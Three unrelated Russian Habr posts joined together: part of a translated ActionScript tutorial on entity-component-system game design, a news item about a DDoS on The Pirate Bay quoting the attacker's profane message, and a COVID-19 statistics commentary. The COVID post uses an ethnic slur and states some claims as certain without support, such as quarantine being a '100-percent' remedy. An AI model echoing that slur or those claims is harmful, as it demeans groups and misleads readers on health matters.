class MoveProcess implements IProcess
{
private var targets:Vector.;
public function update(time:Number):void
{
for each(var target:IMoveable in targets)
{
target.move( time );
}
}
}
```
Но мы не будем добавлять объект корабля к каждому процессу, вместо этого мы добавим его компоненты. И, таким образом мы получим что-то вроде этого:
```
public function createSpaceship():Spaceship
{
var spaceship:Spaceship = new Spaceship();
...
renderProcess.addItem( spaceship.renderData );
moveProcess.addItem( spaceship.moveData );
...
return spaceship;
}
```
Такой подход выглядит неплохо. Он дает свободу перемешивать и сочетать поддержку процессов в различных игровых объектах без каши цепочек наследования или самоповторений. Но есть и одна проблема.
#### Что делать с общей информацией?
Свойства позиции и поворота в объекте класса Renderable должны иметь те же значения, что и позиция с поворотом в объекте Movable, поскольку процесс Move должен изменять их значения, а процессe Render они нужны для отрисовки.
```
class Renderable implements IRenderable
{
public var view:DisplayObject;
public var position:Point;
public var rotation:Number;
public function render():void
{
view.x = position.x;
view.y = position.y;
view.rotation = rotation;
}
}
class Moveable implements IMoveable
{
public var position:Point;
public var rotation:Number;
public var velocity:Point;
public var angularVelocity:Number;
public function move( time:Number ):void
{
position.x += velocity.x * time;
position.y += velocity.y * time;
rotation += angularVelocity * time;
}
}
class Spaceship
{
public var renderData:IRenderable;
public var moveData:IMoveable;
}
```
Чтобы разрешить эту проблему, нам нужно быть уверенными, что оба объекта ссылаются на одинаковые экземпляры этих свойств. В ActionScript это означает, что эти свойства должны быть объектами, поскольку объекты могут быть переданы по ссылке, а примитивные типы передаются по значению.
Итак, мы представляем другой набор классов, которые мы зовем компонентами. Эти компоненты представляют собой обертку над значениями свойств, чтобы их расшаривать между процессами.
```
class PositionComponent
{
public var x:Number;
public var y:Number;
public var rotation:Number;
}
class VelocityComponent
{
public var velocityX:Number;
public var velocityY:Number;
public var angularVelocity:Number;
}
class DisplayComponent
{
public var view:DisplayObject;
}
class Renderable implements IRenderable
{
public var display:DisplayComponent;
public var position:PositionComponent;
public function render():void
{
display.view.x = position.x;
display.view.y = position.y;
display.view.rotation = position.rotation;
}
}
class Moveable implements IMoveable
{
public var position:PositionComponent;
public var velocity:VelocityComponent;
public function move( time:Number ):void
{
position.x += velocity.velocityX * time;
position.y += velocity.velocityY * time;
position.rotation += velocity.angularVelocity * time;
}
}
```
Когда мы создаем класс нашего космического корабля, мы должны быть уверены, что объекты Movable и Renderable ссылаются на один и тот же экземпляр PositionComponent.
```
class Spaceship
{
public function Spaceship()
{
moveData = new Moveable();
renderData = new Renderable();
moveData.position = new PositionComponent();
moveData.velocity = new VelocityComponent();
renderData.position = moveData.position;
renderData.display = new DisplayComponent();
}
}
```
Это изменение все еще не затрагивает процессы.
#### И это хорошее место передохнуть.
Сейчас у нас есть четкое разделение задач. Игровой цикл «крутит» процессы, вызывая метод update для каждого. Каждый процесс состоит из коллекции объектов, которые реализуют интерфейс, по которому с ними можно взаимодействовать и (процесс) вызывает нужные методы для этих объектов. Такие объекты выполняют единственное задание со своей информацией. При помощи компонентов, эти объекты имеют общую информацию и комбинация различных процессов может создавать сложные взаимодействия между игровыми объектами, при этом сохраняя каждый процесс относительно простым.
Эта архитектура похожа на многие системы сущностей в гейм девелопменте. Она хорошо реализует принципы ООП и это работает. Но есть кое-что еще и это может свести вас с ума.
#### Избегая хорошей объектно-ориентированной практики
Текущая архитектура использует такие принципы объектно-ориентированного программирования, как [инкапсуляция](http://ru.wikipedia.org/wiki/%D0%98%D0%BD%D0%BA%D0%B0%D0%BF%D1%81%D1%83%D0%BB%D1%8F%D1%86%D0%B8%D1%8F_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)) и [разделение ответственности](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8) — IRenderable и IMovable закрывают значения и логику по ответственностям, обновляя игровые объекты каждый кадр. И [композиция](http://ru.wikipedia.org/wiki/%D0%90%D0%B3%D1%80%D0%B5%D0%B3%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)) — объект космического корабля создается комбинированием имплементаций интерфейсов IRenderable и IMovable. Используя систему компонентов, мы уверены что, там, где нужно, значения одинаково доступны для различных объектов data-классов.
Следующий шаг эволюции систем объектов может показаться интуитивно непонятным и разрушающим тенденции самой сути объектно-ориентированноего програмиирования. Мы разломаем инкапсуляцию информации и логики в реализациях Renderable и Movable. В частности, мы переместим логику из этих классов в процессы.
Итак, это:
```
interface IRenderable
{
function render();
}
class Renderable implements IRenderable
{
public var display:DisplayComponent;
public var position:PositionComponent;
public function render():void
{
display.view.x = position.x;
display.view.y = position.y;
display.view.rotation = position.rotation;
}
}
class RenderProcess implements IProcess
{
private var targets:Vector.;
public function update( time:Number ):void
{
for each( var target:IRenderable in targets )
{
target.render();
}
}
}
```
Станет этим:
```
class RenderData
{
public var display:DisplayComponent;
public var position:PositionComponent;
}
class RenderProcess implements IProcess
{
private var targets:Vector.;
public function update( time:Number ):void
{
for each( var target:RenderData in targets )
{
target.display.view.x = target.position.x;
target.display.view.y = target.position.y;
target.display.view.rotation = target.position.rotation;
}
}
}
```
А это:
```
interface IMoveable
{
function move( time:Number );
}
class Moveable implements IMoveable
{
public var position:PositionComponent;
public var velocity:VelocityComponent;
public function move( time:Number ):void
{
position.x += velocity.velocityX * time;
position.y += velocity.velocityY * time;
position.rotation += velocity.angularVelocity * time;
}
}
class MoveProcess implements IProcess
{
private var targets:Vector.;
public function move( time:Number ):void
{
for each( var target:Moveable in targets )
{
target.move( time );
}
}
}
```
Станет этим:
```
class MoveData
{
public var position:PositionComponent;
public var velocity:VelocityComponent;
}
class MoveProcess implements IProcess
{
private var targets:Vector.;
public function move( time:Number ):void
{
for each( var target:MoveData in targets )
{
target.position.x += target.velocity.velocityX \* time;
target.position.y += target.velocity.velocityY \* time;
target.position.rotation += target.velocity.angularVelocity \* time;
}
}
}
```
Сразу может быть не очевидно, зачем мы это натворили, но доверьтесь мне. Мы избавились от потребности в интерфейсах и процессы сейчас делают нечто более важное — вместо просто того, чтобы просто делегировать свою работу в реализации IRenderable или IMovable, он делает эту работу сам.
Первый очевидный вывод заключается в том, что все сущности должны иметь одинаковый метод отрисовки, с тех пор как код рендера теперь в RenderProcess. Но не только в этом суть. Мы можем, к примеру, создать два процесса, RenderMovieClip и RenderBitmap и они могут оперировать разными наборами сущностей. Таким образом, мы не потеряем в гибкости кода.
То, что мы получаем — это способность существенно отрефакторить наши сущности, чтобы получить архитектуру с более понятным разделением и простой конфигурацией. Рефакторинг начнется с вопроса.
#### Нужны ли нам классы-значения?
В настоящий момент наша сущность
```
class Spaceship
{
public var moveData:MoveData;
public var renderData:RenderData;
}
```
Содержит два класса
```
class MoveData
{
public var position:PositionComponent;
public var velocity:VelocityComponent;
}
class RenderData
{
public var display:DisplayComponent;
public var position:PositionComponent;
}
```
Эти классы с данными содержат три компонента:
```
class PositionComponent
{
public var x:Number;
public var y:Number;
public var rotation:Number;
}
class VelocityComponent
{
public var velocityX:Number;
public var velocityY:Number;
public var angularVelocity:Number;
}
class DisplayComponent
{
public var view:DisplayObject;
}
```
И эти классы-значения используются в двух процессах:
```
class MoveProcess implements IProcess
{
private var targets:Vector.;
public function move( time:Number ):void
{
for each( var target:MoveData in targets )
{
target.position.x += target.velocity.velocityX \* time;
target.position.y += target.velocity.velocityY \* time;
target.position.rotation += target.velocity.angularVelocity \* time;
}
}
}
class RenderProcess implements IProcess
{
private var targets:Vector.;
public function update( time:Number ):void
{
for each( var target:RenderData in targets )
{
target.display.view.x = target.position.x;
target.display.view.y = target.position.y;
target.display.view.rotation = target.position.rotation;
}
}
}
```
Но сущность не должны заботить классы данных. Все компоненты содержат состояние самой сущности. Классы данных существуют для удобства процессов. Мы отрефакторим код так, чтобы класс Spaceship содержал сами компоненты вместо классов данных.
```
class Spaceship
{
public var position:PositionComponent;
public var velocity:VelocityComponent;
public var display:DisplayComponent;
}
class PositionComponent
{
public var x:Number;
public var y:Number;
public var rotation:Number;
}
class VelocityComponent
{
public var velocityX:Number;
public var velocityY:Number;
public var angularVelocity:Number;
}
class DisplayComponent
{
public var view:DisplayObject;
}
```
Избавляясь от классов информации и используя вместо них составные компоненты чтобы определить космический корабль, мы убрали всякую необходимость для сущности знать, какие процессы могут на него влиять. Корабль теперь содержит компоненты, которые и определяют его состояние. Любая необходимость комбинировать эти компоненты в другие классы-значения теперь переходит под ответственность других классов.
#### Системы и узлы.
Некая часть ядра фреймворка Entity System (к которой мы перейдем через минуту) будет динамически создавать эти объекты так, как это нужно для процессов. В этом упрощенном контексте, классы значений будут ни чем иным, как узлами, или листьями, в коллекциях (массивах, связных списках или любых других), которые используют процессы. Так что для ясности мы переименуем их в узлы.
```
class MoveNode
{
public var position:PositionComponent;
public var velocity:VelocityComponent;
}
class RenderNode
{
public var display:DisplayComponent;
public var position:PositionComponent;
}
```
Сами процессы не поменяются, но, сохраняя более общие правила наименования, мы переименуем их в системы.
```
class MoveSystem implements ISystem
{
private var targets:Vector.;
public function update( time:Number ):void
{
for each( var target:MoveNode in targets )
{
target.position.x += target.velocity.velocityX \* time;
target.position.y += target.velocity.velocityY \* time;
target.position.rotation += target.velocity.angularVelocity \* time;
}
}
}
class RenderSystem implements ISystem
{
private var targets:Vector.;
public function update( time:Number ):void
{
for each( var target:RenderNode in targets )
{
target.display.view.x = target.position.x;
target.display.view.y = target.position.y;
target.display.view.rotation = target.position.rotation;
}
}
}
interface ISystem
{
function update( time:Number ):void;
}
```
#### И чем же является сущность?
Одно последнее изменение — в классе Spaceship нет ничего особенного. Это просто контейнер для компонентов. Так что просто назовем его Entity и дадим ему массив компонентов. Мы можем получить доступ к этим компонентам через их тип класса (а теперь покажите мне это на плюсах — прим. переводчика).
```
class Entity
{
private var components : Dictionary;
public function add( component:Object ):void
{
var componentClass : Class = component.constructor;
components[ componentClass ] = component'
}
public function remove( componentClass:Class ):void
{
delete components[ componentClass ];
}
public function get( componentClass:Class ):Object
{
return components[ componentClass ];
}
}
```
И вот так мы будем создавать наши космические корабли:
```
public function createSpaceship():void
{
var spaceship:Entity = new Entity();
var position:PositionComponent = new PositionComponent();
position.x = Stage.stageWidth / 2;
position.y = Stage.stageHeight / 2;
position.rotation = 0;
spaceship.add( position );
var display:DisplayComponent = new DisplayComponent();
display.view = new SpaceshipImage();
spaceship.add( display );
engine.add( spaceship );
}
```
#### Класс ядра движка
Мы не должны забывать о менеджере систем, ранее известном как менеджер процессов:
```
class SystemManager
{
private var systems:PrioritisedList;
public function addSystem( system:ISystem, priority:int ):void
{
systems.add( system, priority );
system.start();
}
public function update( time:Number ):void
{
for each( var system:ISystem in systemes )
{
system.update( time );
}
}
public function removeSystem( system:ISystem ):void
{
system.end();
systems.remove( system );
}
}
```
Этот класс будет расширен и станет сердцем нашего фреймворка. Мы добавим к его функциональности вышеупомянутую возможность динамически создавать узлы для систем.
Сущности имеют дело только с компонентами, а системы — только с узлами. И, чтобы завершить наш фреймворк сущностей и систем (застрелите меня, но я не знаю, как лучше это перевести — прим. переводчика), мы должны закодить наблюдение за сущностями и при их изменении добавлять или удалять компоненты в коллекции узлов, используемых системами. Поскольку этот кусочек кода знает и о сущностях, и о системах, мы поставим его прямо в центр игры. Я называю его классом движка и это и есть расширенная версия менеджера систем.
Каждая сущность и каждая система добавляется и удаляется из класса движка когда мы начинаем и заканчиваем ее использовать. Движок отслеживает компоненты и сущности и создает и удаляет узлы по мере потребности, добавляя эти узлы в массивы. Движок также обеспечивает доступ систем к коллекциям узлов, которые им нужны.
```
public class Engine
{
private var entities:EntityList;
private var systems:SystemList;
private var nodeLists:Dictionary;
public function addEntity( entity:Entity ):void
{
entities.add( entity );
// создание узлов из компонентов сущностей и добавление их в список узлов
// наблюдение за последующим добавлением и удалением компонентов к
// сущности и соответствующие изменения в зависимых узлах
}
public function removeEntity( entity:Entity ):void
{
// удаление узлов, содержащих компоненты сущности
// и их извлечение из списка узлов
entities.remove( entity );
}
public function addSystem( system:System, priority:int ):void
{
systems.add( system, priority );
system.start();
}
public function removeSystem( system:System ):void
{
system.end();
systems.remove( system );
}
public function getNodeList( nodeClass:Class ):NodeList
{
var nodes:NodeList = new NodeList();
nodeLists[ nodeClass ] = nodes;
// create the nodes from the current set of entities
// and populate the node list
return nodes;
}
public function update( time:Number ):void
{
for each( var system:ISystem in systemes )
{
system.update( time );
}
}
}
```

Чтобы посмотреть, как это выглядит в деле, скачайте мой [Ash Entity System Framework](http://www.ashframework.org/) и посмотрите реализацию игры [Asteroids](https://github.com/richardlord/Ash/tree/master/examples/no-dependencies).
#### Заключение
Кратко говоря, Entity Systems произошли из-за желания упростить игровой цикл. Из этого получилась архитектура сущностей, которая представляет состояние игры, и системы, которые оперируют состояниями в игре. Системы обновляются каждый кадр — это и есть игровой цикл. Сущности сделаны из компонентов и системы оперируют только сущностями, имеющими необходимые для них (систем) компоненты. Движок мониторит системы и сущности, и обеспечивает каждой системе доступ к коллекции тех сущностей, которые имеют необходимые компоненты.
Однако системы в действительности не занимаются в сущностями в целом, а только компонентами, из которых они состоят. Для оптимизации архитектуры и обеспечения дополнительной ясности, системы оперируют узлами, которые содержат необходимые компонены, где все эти компоненты принадлежат к одной сущности.
Entity System Framework обеспечивает простейший каркас для подобной архитектуры, без предоставления каких-либо классов сущностей или систем. Вы строите свою игру, создавая необходимые сущности и системы.
**примечание переводчика:**Кто-нибудь использовал какие-либо Entity Component System фреймворки на C++? Буду рад, если поделитесь своим опытом в комментариях. Беглый гуглеж показал, что какой-либо интерес представляет лишь Artemis Entity System Framework, вероятно, буду выбрасывать свои велосипеды и использовать его.
Переведено Профессиональными Программистами:
Очепятки, хъюсизмы и лучшие варианты перевода приветствуются в ЛС :)
[Оригинал](http://www.richardlord.net/blog/what-is-an-entity-framework) | https://habr.com/ru/post/197920/ | null | ru | null |
# The Pirate Bay активно DDoS`ят. UPD Бывший анонимус

The Pirate Bay подвергся довольно длительному DDoS`у.
В 6 30 (GMT) представители ресурса сообщали: «На ресурс ведется мощная DDoS-атака. Мы не знаем, кто за этим стоит, но у нас есть пара догадок».
По данным TorrentFreak, пользователи со всех концов Земли не могли получить доступ к сайту на протяжении почти 24 часов.
TorrentFreak высказывают предположения, что TPB был атакован в отместку за недавнюю атаку анонимусов на сайт Virgin Media (которых, в свою очередь, DDoS`или за то, что они блокируют доступ юзеров к Бухте по запрету суда).
Вот что думают по этому поводу представители Бухты:
— Мы не поощряем такие действия и верим в свободный Интернет. В свободный Интернет, где каждый может высказывать своё мнение. Даже если мы категорически не согласны с этим мнением, и даже если люди, высказывающие его, нас ненавидят. Не стоит бороться с такими людьми посредством DDoS`a. Ведь это такая же форма цензуры Сети, как и их методы блокировки сайтов.
[via](http://www.networkworld.com/news/2012/051712-the-pirate-bay-suffers-ddos-259370.html)
Upd
Ответственность за DDoS взял на себя [анонимус-предатель](http://www.zdnet.com/blog/security/the-pirate-bay-returns-anonymous-hater-takes-credit-for-ddos/12233), AnonNyre.
Видимо, этим анонимусом двигало что-то важное:

*The Pirate Bay, I am so f\*\*\*\*\*\*\* pissed, WHY THERE IS NO ANAL PORN IN HERE. F\*\*\* YOU PIRATE BAY.
F\*\*\* that shit, N\*\*\*\* Bay.*
На Pastebin было сообщение от него же, которое ещё кое-что прояснило:
*```
Вам интересно, почему я положил TPB?
Я - Nyre. И теперь я против Анонимусов, я их больше не поддерживаю. Я порой помогал федералам.
На колени, Анонимусы. Я - один в поле воин. И я не хакер, я - убийца систем безопасности.
Покеда, *удаки.
TPB - есть идея положить их на неделю, попробовать?
```* | https://habr.com/ru/post/144060/ | null | ru | null |
# COVID19. Так ли страшен черт
**Предисловие**
---------------
На сегодняшний день COVID19 – тема хайповая. Но написать заметку на эту тему сподвигла меня не тема, а любовь к числам, анализу и математике. Оценить не по принципу «фигня всё это» или «а-а-а! Мы все умрём!», а подойти с точки зрения цифр. И уже от этого делать выводы.
Вероятно, сложно найти в мире человека, который бы не слышал о новом коронавирусе, он же «корона», COVID19, SARS-CoV-2, 2019-nCoV и ещё куча других, менее известных названий. Его обсуждают дома, на работе, на ТВ, радио, в газетах, скайпе, интернете, телеграме, вацапе, вайбере и всех иных возможных вариантах общения. Есть кто заработал на масках и антисептиках, появились мошенники, делающие псевдо-очистку, псевдо-тесты и иные способы развода. За время его появления мнение многих менялось в одну и другую сторону, информация о нем обросла мифами, появились конспирологические теории его появления. В общем фантазия у людей работает лучше аналитического мышления. Я же решил не размышлять кто прав и кто виноват, кто его создал и с какой целью. Решил просто оценить реальную его опасность и что нас ожидает если будем с ним бороть или же не будем, ведь может овчинка выделки не стоит.
Все оценки и расчеты были сделаны на основе официальных публикуемых и ежечасно обновляемых данных:
→ [Github](https://github.com/CSSEGISandData/COVID-19/tree/master/csse_covid_19_data)
Постараюсь не перегружать кучей чисел, таблиц и графиков. Приводил только по необходимости.
> ### Минутка заботы от НЛО
>
>
>
> В мире официально объявлена пандемия COVID-19 — потенциально тяжёлой острой респираторной инфекции, вызываемой коронавирусом SARS-CoV-2 (2019-nCoV). На Хабре много информации по этой теме — всегда помните о том, что она может быть как достоверной/полезной, так и наоборот.
>
>
>
> #### Мы призываем вас критично относиться к любой публикуемой информации
>
>
>
>
> **Официальные источники**
> * [Cайт Министерства здравоохранения РФ](https://covid19.rosminzdrav.ru/)
> * [Cайт Роспотребнадзора](https://www.rospotrebnadzor.ru/about/info/news_time/news_details.php?ELEMENT_ID=13566)
> * [Сайт ВОЗ (англ)](https://www.who.int/emergencies/diseases/novel-coronavirus-2019)
> * [Сайт ВОЗ](https://www.who.int/ru/emergencies/diseases/novel-coronavirus-2019)
> * Сайты и официальные группы оперативных штабов в регионах
>
>
>
> Если вы проживаете не в России, обратитесь к аналогичным сайтам вашей страны.
>
>
> Мойте руки, берегите близких, по возможности оставайтесь дома и работайте удалённо.
>
>
>
> Читать публикации про: [коронавирус](https://habr.com/ru/search/?target_type=posts&q=%5B%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%5D&order_by=date) | [удалённую работу](https://habr.com/ru/search/?target_type=posts&q=%5B%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%5D&order_by=date)
**Диванные аналитики с двойкой по математике**
----------------------------------------------
*По теории вероятности считалось, что*
*даже обезьяна за миллион лет,*
*ударяя случайно по клавишам, напишет «Войну и Мир».*
*Или миллион обезьян за год.*
*Распространение интернета полностью опровергло эту теорию.*
*(математическая шутка)*
Вообще-то шутка выше – действительно основана на «теореме о бесконечных обезьянах», так что в каждой шутке доля правды.
Благодаря доступности локальных и мобильных сетей, морю недорогих смартфонов, планшетов, компьютеров, интернет просто наводнен «специалистами» любого профиля. Ещё молоко на губах не обсохло, а уже лезут обсуждать серьезные темы. Со своими «домыслами» и «доказательствами», путая тёплое с мягким, влезают в такие дебри, что уши в трубочку сворачиваются. А потом такие вырастают… но умней не становятся, так как учиться – занятие тяжелое, там ДУМАТЬ надо! «А я специалистом стану и без этого», решают они и продолжают со своими отсутствующими знаниями высказывать свое мышление якобы специалиста.
Итак, сколько же в феврале и в начале марта было таких картинок (не буду публиковать «каждый день», суть ясна и по двум):

9 марта публиковали

11 марта
А всё потому что с аналитикой у таких – полная Ж.
Данная диаграмма отображает усредненное количество летальных исходов в день от разных заболеваний. Только смерти эти – относительно стабильны по количеству или имеют синусоидальный график, например, повышаясь зимой и снижаясь летом.
А вот распространение коронавируса имеет экспоненциальный характер, поэтому и количество летальных случаев растет аналогично. Усреднять «в лоб», когда в начале года было 1-2 летальных случая за день, а через месяц 200 суммарно, при этом ~40 только за последний день и возрастает дальше, получая «в день умирает 6 человек» – это не то что двойка по математике. Кол! А то и нуль. У нас в школе учитель по математике ставила и 0, и 1, и 1-, и 1+. Даже двойку надо было заслужить. Нулевые знания – нулевая и оценка.
Именно благодаря таким «специалистам», когда я захотел в апреле, работая над статьей, взять эту табличку, просто без данных о коронавирусе, чтобы отдельно показать рост умерших по сравнению с другими заболеваниями – я её не нашёл, хотя сайт был правильный. Долго искал, пока не наткнулся:
26 March: Removed Average Deaths Per Day (the chart was meant as a daily tracker, but was being used to downplay the seriousness of the pandemic).
По-русски: график убрали, так как он использовался неграмотными для уменьшения серьёзности пандемии.
Пришлось воспользоваться «фотошопом» (для компании Adobe: использовался иной, freeware редактор) и в одном из таких «старых» — убрать строчку с коронавирусом. Диаграмму с ним я размещу отдельно.
Теперь давайте сравним количество умирающих ежедневно в мире от разных болезней и как менялись эти данные у нынешнего коронавируса по дням:


В феврале от COVID19 умирало по 50-100-200 человек в день. По сравнению с диаграммой других болезней, расположенной выше – вообще мелочь, особенно, если как двоечник, усреднять от начала года – цифры получаются вообще меньше 10 человек в день в начале февраля и приближается к 50 человек в день к концу месяца. И именно из-за этого, с кем я общался – большинство, наслушавшись таких сравнений, – говорили – вот от СПИДа сколько умирает каждый день – и ничего, карантин не устраивают. А туберкулёз! Вообще ужас! И все спокойны. Вот только все эти оппоненты не знали или забыли слова экстраполяция, экспонента, геометрический рост. И именно из-за этого делали не правильные выводы, а точнее брали ошибочные сравнения других (не сами же они знают сколько каждый день умирает от какой болезни – один не шибко умный сравнил в зачатке эпидемии в одной провинции с суммарными данными по другим болезням по всему миру и выдал как «чё паникуете, расслабьтесь», а другие и подхватили).
Отдельная заслуга – Китаю – к концу февраля основные летальные случаи и случаи заражения приходились уже на другие страны. Они же и показали пример – карантин – средство 100-процентное. Бьет по экономике сильно, но для борьбы с эпидемией, чтобы не переросла в пандемию – подход эффективный. Южная Корея тоже относительно вовремя спохватилась, в феврале. А вот неузкоглазые глядели, глядели… и проглядели.
Март. Первая неделя – вирус по летальности в день вырвался за рамки «на задворках», уже ворвался в ТОП10. Но любители сравнивать данные по локальным эпидемиям с суммарными данными по всей планете – пока на коне. Но вот проходит еще 3 недели. COVID19 обгоняет уже все болезни, возглавляя ТОП10. Чем парировать? Есть вариант! Будем говорить, что под него сейчас записывают смерть от обычной пневмонии! Годится. На пару-тройку дней. После смертность у пораженных COVID19 уже в 2-3 раза превышает смертность от обычной пневмонии и припиской «они болели пневмонией, а точность тестов на коронавирус не 100%, поэтому туда попадают больные иными вирусами» уже такие цифры не объяснишь. Надо думать, что ещё можно эдакое, лишь бы не признавать, что COVID19 действительно эпидемия, которая из-за безалаберства превращается в пандемию. Ну так как этот вирус бьет только по организму, который имеет прорехи в иммунитете – чаще всего это люди, которые и без COVID19 имеют букет болячек в виде хронических болезней. Но не всегда. Среди тяжелобольных – не мало тех, кто перенес операции на сердце, почка, легких и т.д. Букета болезней нет, но операция в любом случае подрывает иммунитет сильно. А ещё есть примеры медиков, которые вообще не болели, но из-за круглосуточной работы в несколько смен в районах, охваченных эпидемией, так же заболевали и умирали. Из всего этого делается простой, но правильный вывод – вирус поражает не просто здоровых людей, не больных людей, а людей с ослабленным иммунитетом. А вот по какой причине это произошло – это уже совсем не важно. Поэтому и списывать смерть на второстепенную болезнь не является правильным. Без COVID19 человек мог жить ещё долго и боле-менее счастливо в зависимости от своего состояния и возможностей медицины.
**Смертность vs летальность**
-----------------------------
Какова смертность? Или летальность? А в чем разница и на что ориентироваться?
*Смертность* — это количество умерших людей от какой-то причины от общего количества людей какой-то группы. Чаще всего это показатель рассчитывают на 1000 человек населения.
*Летальность* — это доля умерших от воздействия какого-то конкретного фактора среды от общего количества людей, которые подверглись воздействию этого фактора.
Из википедии:
```
Летальность не является синонимом смертности - частоты случаев смерти в совокупности людей, объединённых общим признаком. Если из популяции в 1000 человек заболело 300, а умерло из их числа 100 человек, то смертность от заболевания будет составлять 10 %, а летальность - 33 %. Если же в другой популяции из 1000 человек заболело 50 человек, а умерло 40, то смертность будет составлять лишь 4 %, а летальность — 80 %. В первом случае от заболевания умерло больше людей, но во втором случае заболевание оказалось более тяжёлым.
```
Получается, что нам надо оценивать летальность. Смертность, из-за того, что практически во всех странах запущены механизмы борьбы или сдерживания с распространением вируса – пока низка. Ведь и заразилось пока «не так много» — всего-то 1.6млн при 8млрд. населении. Это 0.02%. Для сравнения – испанкой переболело 30% населения планеты, благодаря замалчиванию информации об эпидемии (даже название вирус получил не по месту возникновения, а только благодаря тому, что в Испании СМИ были не под колпаком государства и была свобода слова и газеты этой страны первыми раструбили об эпидемии, которая, оказывается, уже несколько месяцев бушевала по миру, но к моменту огласки – масштабы были уже катастрофическими). Сейчас 21 век, смартфоны у 2/3 населения и удержать распространение информации даже при желании государства – задача уже практически невозможная (яркий тому пример – безуспешные попытки заблокировать телеграмм в России, в котором уйма каналов с сотнями тысяч подписчиков). Подконтрольны сейчас только СМИ в виде телеканалов, радио и бумажных вариантов. Интернет не закрыть. Но именно благодаря этому – информация о новых эпидемиях распространяется намного быстрее, чем это было в средневековье, когда гонцы с информацией о чуме, оспе — эту чуму и оспу и приносили.
Но история показывает, что всё забывается. Превентивные меры внедряются только там, где с этим сталкивались и не так давно. Именно поэтому относительно быстро среагировали в Китае и Южной Корее – они даже в нашем, цифровом веке, уже имели дело с SARS-COV, MERS и другими вспышками. Но это там. Поэтому и меры были быстрыми. Там не надо заставлять носить маски. Достаточно объявить необходимость. Весь остальной мир на это смотрел как на шоу. Теперь шоу пришло к ним, а мир оказался не готов в этом шоу участвовать.
Что-то отвлеклись. Некоторые считают, что смертность – это количество летальных исходов к общему количеству зараженных. Данные за апрель выглядят так:
| | | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
